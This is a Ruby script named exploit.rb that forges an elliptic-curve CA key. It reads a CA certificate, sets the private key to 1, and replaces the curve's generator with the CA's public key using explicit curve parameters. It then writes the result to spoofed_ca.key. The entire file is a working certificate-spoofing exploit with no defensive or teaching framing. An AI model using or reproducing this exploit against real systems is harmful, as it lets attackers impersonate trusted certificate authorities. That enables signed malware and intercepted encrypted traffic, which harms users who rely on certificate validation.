 exploit.rb
1 require 'openssl'
2
3 raw = File.read ARGV[0]
4 ca = OpenSSL::X509::Certificate.new(raw) # Read certificate
5 ca_key = ca.public_key # Parse public key from CA
6
7 ca_key.private_key = 1 # Set a private key, which will match Q = d'G'
8 group = ca_key.group
9 group.set_generator(ca_key.public_key, group.order, group.cofactor)
10 group.asn1_flag = OpenSSL::PKey::EC::EXPLICIT_CURVE # We state that we will use explicit parameters
11 ca_key.group = group # Set new group with fake generator G' = Q
12
13 File.open("spoofed_ca.key", 'w') { |f| f.write ca_key.to_pem }